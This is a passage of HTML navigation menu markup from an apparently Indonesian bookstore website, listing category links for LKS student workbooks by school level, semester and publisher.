			<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4177"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-ulu-baqiiatin-semester-1/">LKS MI Ulu Baqiiatin Semester 1</a></li>
			<li id="menu-item-5031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5031"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-putra-nugraha-group-semester-1/">LKS MI Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-4175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4175"><a href="https://www.bestchoicebookstore.com/category/lks-mi-penerbit-duta-karya-mandiri-semester-1/">LKS MI Penerbit Duta Karya Mandiri Semester 1</a></li>
			<li id="menu-item-9224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9224"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-agama-penerbit-prioritas-cendekia-utama-semester-1/">LKS MI Agama Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li id="menu-item-4171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-fokus-penerbit-sindunata-semester-1/">LKS MI Fokus Penerbit Sindunata Semester 1</a></li>
			<li id="menu-item-4170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4170"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-fitur-penerbit-cv-kesowo-semester-1/">LKS MI Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li id="menu-item-4288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4288"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-permata-hati-semester-1/">LKS MI Permata Hati Semester 1</a></li>
			<li id="menu-item-4173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4173"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-husna-penerbit-cv-arifandani-semester-1/">LKS MI Husna Penerbit CV Arifandani Semester 1</a></li>
			<li id="menu-item-4176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4176"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-arafat-penerbit-pustaka-bengawan-semester-1/">LKS MI Arafat Penerbit Pustaka Bengawan Semester 1</a></li>
			<li id="menu-item-4172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4172"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-gabungan-semester-1/">LKS MI Gabungan Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3956"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/">SMP Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-4183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4183"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-new-star-penerbit-media-karya-putra-semester-1/">LKS SMP New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li id="menu-item-4185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4185"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-permata-penerbit-cv-lima-utama-grafika-semester-1/">LKS SMP Permata Penerbit CV Lima Utama Grafika Semester 1</a></li>
			<li id="menu-item-4181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4181"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-medali-penerbit-indonesia-jaya-semester-1/">LKS SMP Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li id="menu-item-12008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12008"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SMP Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li id="menu-item-4188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4188"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-target-penerbit-surya-badra-semester-1/">LKS SMP Target Penerbit Surya Badra Semester 1</a></li>
			<li id="menu-item-4186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4186"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-putra-nugraha-group-semester-1/">LKS SMP Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-4180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4180"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-fitur-penerbit-cv-kesowo-semester-1/">LKS SMP Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-merek-format-penerbit-prioritas-cendekia-utama-semester-1/">LKS SMP Merek Format Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li id="menu-item-4189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4189"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-maulana-semester-1/">LKS SMP Maulana Semester 1</a></li>
			<li id="menu-item-4184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-omega-semester-1/">LKS SMP Omega Semester 1</a></li>
			<li id="menu-item-4179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4179"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-eksis-penerbit-citra-pustaka-semester-1/">LKS SMP Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li id="menu-item-4187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4187"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-star-penerbit-putra-kertonatan-semester-1/">LKS SMP Star Penerbit Putra Kertonatan Semester 1</a></li>
			<li id="menu-item-4178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4178"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-efektif-semester-1/">LKS SMP Efektif Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3958"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/">MTs Agama Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-4194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4194"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-tasbih-penerbit-media-karya-putra-semester-1/">LKS MTs Tasbih Penerbit Media Karya Putra Semester 1</a></li>
			<li id="menu-item-4190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4190"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-husna-penerbit-mwg-semester-1/">LKS MTs Husna Penerbit MWG Semester 1</a></li>
			<li id="menu-item-4193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4193"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-permata-penerbit-cv-lima-utama-grafika-semester-1/">LKS MTs Permata Penerbit CV Lima Utama Grafika Semester 1</a></li>
			<li id="menu-item-5299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5299"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-merk-putra-nugraha-group-semester-1/">LKS MTs Merk Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-9225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9225"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-agama-merek-taliim-penerbit-prioritas-cendekia-utama-semester-1/">LKS MTs Agama Merek Ta&#8217;liim Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li id="menu-item-4292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4292"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-merk-hikmah-semester-1/">LKS MTs Merk Hikmah Semester 1</a></li>
			<li id="menu-item-4191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4191"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-iqro-penerbit-maulana-semester-1/">LKS MTs Iqro Penerbit Maulana Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3954"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/">SMA Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-9138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-new-star-penerbit-media-karya-putra-semester-1/">LKS SMA New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li id="menu-item-4200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4200"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-permata-penerbit-cv-lima-utama-grafika-semester-1/">LKS SMA Permata Penerbit CV Lima Utama Grafika Semester 1</a></li>
			<li id="menu-item-4203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4203"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-medali-penerbit-indonesia-jaya-semester-1/">LKS SMA Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li id="menu-item-12007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12007"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SMA Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li id="menu-item-4204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4204"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-penerbit-putra-nugraha-group-semester-1/">LKS SMA Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-4206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4206"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-prioritas-penerbit-surya-badra-semester-1/">LKS SMA Prioritas Penerbit Surya Badra Semester 1</a></li>
			<li id="menu-item-4201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4201"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-eksis-penerbit-citra-pustaka-semester-1/">LKS SMA Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li id="menu-item-4202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4202"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-fitur-penerbit-cv-kesowo-semester-1/">LKS SMA Fitur Penerbit CV Kesowo Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3957"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/">MA Agama Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-4208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4208"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/lks-ma-tasbih-penerbit-media-karya-putra-semester-1/">LKS MA Tasbih Penerbit Media Karya Putra Semester 1</a></li>
			<li id="menu-item-5427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5427"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/lks-ma-penerbit-putra-nugraha-group-semester-1/">LKS MA Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-4207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4207"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/lks-ma-eksis-penerbit-citra-pustaka-semester-1/">LKS MA Eksis Penerbit Citra Pustaka Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3955"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/">SMK Wajib Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-4210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4210"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/lks-smk-wajib-medali-penerbit-indonesia-jaya-semester-1/">LKS SMK Wajib Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li id="menu-item-4211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4211"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/lks-smk-wajib-mentari-semester-1/">LKS SMK Wajib Mentari Semester 1</a></li>
			<li id="menu-item-4209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4209"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/lks-smk-wajib-aktual-penerbit-gema-nusa-semester-1/">LKS SMK Wajib Aktual Penerbit Gema Nusa Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-4215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4215"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/">SMK Produktif Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-5217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5217"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-penerbit-indonesia-jaya-merk-medali-semester-1/">LKS SMK Produktif Penerbit Indonesia Jaya Merk Medali Semester 1</a></li>
			<li id="menu-item-4217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4217"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-mastermedia-semester-1/">LKS SMK Produktif Mastermedia Semester 1</a></li>
			<li id="menu-item-4213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4213"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-mentari-semester-1/">LKS SMK Produktif Mentari Semester 1</a></li>
			<li id="menu-item-4214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4214"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-penerbit-putra-nugraha-group-semester-1/">LKS SMK Produktif Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-4212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4212"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-aktual-penerbit-gema-nusa-semester-1/">LKS SMK Produktif Aktual Penerbit Gema Nusa Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3960"><a href="https://www.bestchoicebookstore.com/category/lks-aswaja-semester-1/">LKS Aswaja Semester 1</a></li>
		<li id="menu-item-3959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3959"><a href="https://www.bestchoicebookstore.com/category/lks-agama-kristen-dan-katolik-sd-smp-sma-semester-1/">LKS Agama Kristen dan Katolik SD SMP SMA Semester 1</a></li>
		<li id="menu-item-5699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5699"><a href="https://www.bestchoicebookstore.com/category/lks-btq-semester-1/">LKS BTQ Semester 1</a></li>
		<li id="menu-item-3961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3961"><a href="https://www.bestchoicebookstore.com/category/lks-bahasa-sunda-semester-1/">LKS Bahasa Sunda Semester 1</a></li>
	</ul>
</li>
	<li id="menu-item-3914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3914"><a href="https://www.bestchoicebookstore.com/category/lks-semester-2-genap/">LKS Semester 2/Genap</a>
	<ul class="sub-menu">
		<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-27"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/">SD Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-2972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2972"><a href="https://www.bestchoicebookstore.com/category/lks-sd-media-karya-putra/">LKS SD Media Karya Putra Semester 2</a></li>
			<li id="menu-item-1786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1786"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/permata-penerbit-surya-badra/">LKS SD Permata Penerbit Surya Badra Semester 2</a></li>
			<li id="menu-item-2038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2038"><a href="https://www.bestchoicebookstore.com/category/lks-sd-zamrud-penerbit-putra-nugraha-group-semester-2/">LKS SD Zamrud Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-2033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2033"><a href="https://www.bestchoicebookstore.com/category/cemara/">LKS SD Cemara Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-7381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7381"><a href="https://www.bestchoicebookstore.com/category/lks-sd-sekar-penerbit-putra-nugraha-group-semester-2/">LKS SD Sekar Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-7379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7379"><a href="https://www.bestchoicebookstore.com/category/lks-sd-mahir-penerbit-putra-nugraha-group-semester-2/">LKS SD Mahir Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-1785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1785"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/medali-penerbit-indonesia-jaya/">LKS SD Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li id="menu-item-2585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2585"><a href="https://www.bestchoicebookstore.com/category/fokus-penerbit-sindunata/">LKS SD Fokus Penerbit Sindunata Semester 2</a></li>
			<li id="menu-item-7382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7382"><a href="https://www.bestchoicebookstore.com/category/lks-sd-fitur-penerbit-cv-kesowo-semester-2/">LKS SD Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li id="menu-item-12941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12941"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/lks-sd-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-2/">LKS SD Merek Bupin Penerbit PT Margo Mitro Joyo Semester 2</a></li>
			<li id="menu-item-3035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3035"><a href="https://www.bestchoicebookstore.com/category/lks-sd-tematik-gabungan/">LKS SD Tematik Gabungan Semester 2</a>
			<ul class="sub-menu">
				<li id="menu-item-12639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12639"><a href="https://www.bestchoicebookstore.com/category/lks-sd-tematik-gabungan/lks-tema-gabungan-merek-fitur-semester-2/">LKS Tema Gabungan Merek Fitur Semester 2</a></li>
				<li id="menu-item-2039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2039"><a href="https://www.bestchoicebookstore.com/category/putra-nugraha-group-tema-gabungan/">LKS SD Putra Nugraha Group (Tema Gabungan) Semester 2</a></li>
				<li id="menu-item-3036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3036"><a href="https://www.bestchoicebookstore.com/category/lks-merk-new-generation-penerbit-media-karya-putra/">LKS SD New Generation Penerbit Media Karya Putra Semester 2</a></li>
				<li id="menu-item-8535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8535"><a href="https://www.bestchoicebookstore.com/category/lks-sd-media-karya-putra/">LKS SD Penerbit Media Karya Putra Semester 2</a></li>
				<li id="menu-item-7787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7787"><a href="https://www.bestchoicebookstore.com/category/lks-tema-gabungan-merek-pintas-semester-2/">LKS Tema Gabungan Merek Pintas Semester 2</a></li>
				<li id="menu-item-2036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2036"><a href="https://www.bestchoicebookstore.com/category/modul-tematik-gabungan-penerbit-setiaji/">LKS SD Modul Tematik Gabungan Penerbit Setiaji Semester 2</a></li>
				<li id="menu-item-2129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2129"><a href="https://www.bestchoicebookstore.com/category/tema-gabungan-penerbit-duta-karya-mandiri/">LKS SD Tema Gabungan Penerbit Duta Karya Mandiri Semester 2</a></li>
			</ul>
</li>
			<li id="menu-item-7655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7655"><a href="https://www.bestchoicebookstore.com/category/lks-sd-k13-per-mapel-semester-2/">LKS SD K13 Per Mapel Semester 2</a></li>
			<li id="menu-item-8299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8299"><a href="https://www.bestchoicebookstore.com/category/lks-sd-merek-pintas-semester-2/">LKS SD Merek Pintas Semester 2</a></li>
			<li id="menu-item-2034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2034"><a href="https://www.bestchoicebookstore.com/category/eksis/">LKS SD Eksis Penerbit Citra Pustaka Semester 2</a></li>
			<li id="menu-item-7380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7380"><a href="https://www.bestchoicebookstore.com/category/lks-sd-efektif-semester-2/">LKS SD Efektif Semester 2</a></li>
			<li id="menu-item-2035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2035"><a href="https://www.bestchoicebookstore.com/category/forum/">LKS SD Forum Semester 2</a></li>
			<li id="menu-item-8534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8534"><a href="https://www.bestchoicebookstore.com/category/lks-sd-penerbit-maulana-semester-2/">LKS SD Penerbit Maulana Semester 2</a></li>
			<li id="menu-item-1784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1784"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/gemilang-penerbit-cipta-pustaka/">LKS SD Gemilang Penerbit Cipta Pustaka Semester 2</a></li>
			<li id="menu-item-2032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2032"><a href="https://www.bestchoicebookstore.com/category/aku-pasti-bisa-penerbit-putra-angkasa/">LKS SD Aku Pasti Bisa Panerbit Putra Angkasa Semester 2</a></li>
			<li id="menu-item-2037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2037"><a href="https://www.bestchoicebookstore.com/category/praktis/">LKS SD Praktis Semester 2</a></li>
			<li id="menu-item-1787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1787"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/prima-penerbit-prima-putra-pratama/">LKS SD Prima Penerbit Prima Putra Pratama Semester 2</a></li>
			<li id="menu-item-1788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1788"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/star-penerbit-putra-kertonatan/">LKS SD Star Penerbit Putra Kertonatan Semester 2</a></li>
			<li id="menu-item-13509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13509"><a href="https://www.bestchoicebookstore.com/category/lks-sd-merek-tangkas-semester-2/">LKS SD Merek Tangkas Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-3037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3037"><a href="https://www.bestchoicebookstore.com/category/mi-agama-semester-2/">MI Agama Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-7391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7391"><a href="https://www.bestchoicebookstore.com/category/mi-agama/">LKS MI Ulu Baqiiatin Semester 2</a></li>
			<li id="menu-item-7388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7388"><a href="https://www.bestchoicebookstore.com/category/lks-mi-khasanah-penerbit-azza-wipra-utama-semester-2/">LKS MI Khasanah Penerbit Azza Wipra Utama Semester 2</a></li>
			<li id="menu-item-7389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7389"><a href="https://www.bestchoicebookstore.com/category/lks-mi-permata-hati-semester-2/">LKS MI Permata Hati Semester 2</a></li>
			<li id="menu-item-7387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7387"><a href="https://www.bestchoicebookstore.com/category/lks-mi-husna-penerbit-wmg-semester-2/">LKS MI Husna Penerbit WMG Semester 2</a></li>
			<li id="menu-item-7386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7386"><a href="https://www.bestchoicebookstore.com/category/lks-mi-husna-penerbit-cv-arifandani-semester-2/">LKS MI Husna Penerbit CV Arifandani Semester 2</a></li>
			<li id="menu-item-7384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7384"><a href="https://www.bestchoicebookstore.com/category/lks-mi-fokus-penerbit-sindunata-semester-2/">LKS MI Fokus Penerbit Sindunata Semester 2</a></li>
			<li id="menu-item-7383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7383"><a href="https://www.bestchoicebookstore.com/category/lks-mi-fitur-penerbit-cv-kesowo-semester-2/">LKS MI Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li id="menu-item-7390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7390"><a href="https://www.bestchoicebookstore.com/category/lks-mi-putra-nugraha-group-semester-2/">LKS MI Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-7476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7476"><a href="https://www.bestchoicebookstore.com/category/lks-mi-grafika-27-semester-2/">LKS MI Grafika 27 Semester 2</a></li>
			<li id="menu-item-8536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8536"><a href="https://www.bestchoicebookstore.com/category/lks-mi-cv-avar-mandiri-semester-2/">LKS MI CV Avar Mandiri Semester 2</a></li>
			<li id="menu-item-7385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7385"><a href="https://www.bestchoicebookstore.com/category/mi-gabungan/">LKS MI Gabungan Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-30"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/">SMP Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-2974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2974"><a href="https://www.bestchoicebookstore.com/category/lks-smp-media-karya-putra/">LKS SMP New Star Media Karya Putra Semester 2</a></li>
			<li id="menu-item-2137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2137"><a href="https://www.bestchoicebookstore.com/category/permata/">LKS SMP Permata Penerbit CV Lima Utama Grafika Semester 2</a></li>
			<li id="menu-item-1797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1797"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/medali-smp-penerbit-indonesia-jaya/">LKS SMP Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li id="menu-item-7394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7394"><a href="https://www.bestchoicebookstore.com/category/lks-smp-putra-nugraha-group-semester-2/">LKS SMP Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-12943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12943"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/lks-smp-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-2/">LKS SMP Merek Bupin Penerbit PT Margo Mitro Joyo Semester 2</a></li>
			<li id="menu-item-2586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2586"><a href="https://www.bestchoicebookstore.com/category/maulana/">LKS SMP Maulana Semester 2</a></li>
			<li id="menu-item-2136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2136"><a href="https://www.bestchoicebookstore.com/category/omega/">LKS SMP Omega Semester 2</a></li>
			<li id="menu-item-1791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1791"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/target-penerbit-surya-badra/">LKS SMP Target Penerbit Surya Badra Semester 2</a></li>
			<li id="menu-item-7393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7393"><a href="https://www.bestchoicebookstore.com/category/lks-smp-fitur-penerbit-cv-kesowo-semester-2/">LKS SMP Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li id="menu-item-1795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1795"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/star-smp-penerbit-putra-kertonatan/">LKS STAR SMP Penerbit Putra Kertonatan Semester 2</a></li>
			<li id="menu-item-2962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2962"><a href="https://www.bestchoicebookstore.com/category/active-penerbit-cv-salma-media/">LKS SMP Active Penerbit CV Salma Media Semester 2</a></li>
